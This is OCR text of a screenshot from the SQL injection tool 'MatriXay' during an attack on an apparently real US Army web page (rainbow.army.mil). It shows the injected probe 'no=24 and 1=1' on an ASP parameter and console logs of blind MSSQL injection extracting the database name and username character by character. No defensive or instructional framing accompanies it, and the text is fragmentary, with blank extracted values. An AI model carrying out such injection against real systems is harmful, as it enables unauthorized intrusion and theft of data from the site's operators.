 MatriXay Build 1073
File Edit View Scan Action Tools Policy Option Help
Project
http://rainbow.army.mil:2000/view_guest_notice.asp?no=24
Add
WEB
?no=24
MSSQL_NUM_TYPE_1/NUM
no=24 and 1=1
Scan Audit Penetration
Console
[DEBUG]-->Verify...OK
[DEBUG]-->(04)Guess 8 circle, num of username is 98
[DEBUG]-->Verify...OK
[DEBUG]-->(05)Guess 8 circle, num of username is
[DEBUG]-->Verify...OK
[DEBUG]-->(06)Guess 8 circle, num of username is 108
[DEBUG]-->Verify...OK
[DEBUG]-->(07)Guess 8 circle, num of username is 76
[DEBUG]-->Verify...OK
[DEBUG]-->(08)Guess 8 circle num of username is 97
Get database name of , database name is
(*)Get database name of finished
#
[DEBUG]-->Verify...OK
[DEBUG]-->(09)Guess 8 circle, num of username is 99
[DEBUG]-->Verify...OK
[DEBUG]-->(10)Guess 8 circle, num of username is 107
[DEBUG]-->Verify...OK
[DEBUG]-->(11)Guess 8 circle, num of username is 108
[DEBUG]-->Verify...OK
[DEBUG]-->(12)Guess 8 circle, num of username is 105
[DEBUG]-->Verify...OK
[DEBUG]-->(13)Guess 8 circle, num of username is 115
[DEBUG]-->Verify...OK
[DEBUG]-->(14)Guess 8 circle, num of username is 116
Get DB username of , database name is
(*)Get DB username of finished
#
Console Threads manager Vulnerabilities Scanned URL Web Debug Monitor Proxy Workshop
Properties
URL Type Database Username
?no=24 and 1=1 MSSQL_NUM_TYPE_1/NUM
Properties
Ready